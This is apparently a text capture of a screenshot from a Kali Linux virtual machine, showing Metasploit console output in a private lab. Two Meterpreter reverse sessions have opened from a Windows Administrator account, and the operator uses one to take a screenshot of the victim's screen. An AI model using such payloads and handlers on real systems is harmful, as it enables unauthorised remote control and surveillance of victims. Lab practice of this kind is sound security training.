 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:24 AM 75%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
29) at 2020-06-14 09:22:30 -0400
[*] Sending stage (201283 bytes) to 192.168.248.134
[*] Meterpreter session 2 opened (192.168.248.132:445 → 192.168.248.134:11
28) at 2020-06-14 09:22:31 -0400
msf5 exploit(multi/handler) > screenshot
[-] Unknown command: screenshot.
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x64/windows NIKHI-JMNIMBNLB\Administrator @ NIKHI-
JMNIMBNLB 192.168.248.132:445 → 192.168.248.134:1129 (192.168.248.134)
2 meterpreter x64/windows NIKHI-JMNIMBNLB\Administrator @ NIKHI-
JMNIMBNLB 192.168.248.132:445 → 192.168.248.134:1128 (192.168.248.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /usr/share/set/gSJezAmQ.jpeg
meterpreter >